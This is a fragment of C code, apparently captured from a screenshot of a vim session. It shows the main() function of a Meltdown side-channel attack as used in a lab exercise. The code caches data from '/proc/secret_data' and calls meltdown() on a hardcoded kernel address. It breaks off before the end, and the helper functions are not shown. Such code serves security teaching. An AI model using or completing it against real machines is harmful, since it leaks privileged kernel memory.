 int main()
{
  // Register a signal handler
  signal(SIGSEGV, catch_segv);
  // FLUSH the probing array
  flushSideChannel();
  int fd = open("/proc/secret_data", O_RDONLY);
  if (fd < 0) {
     perror("open");
     return -1;
   }
  int ret = pread(fd, NULL, 0, 0); // Cause the secret data to be cached.
  if (sigsetjmp(jbuf, 1) == 0) {
     meltdown(0xf9247000);
  }
  else {
      printf("Memory access violation!\n");
-- INSERT --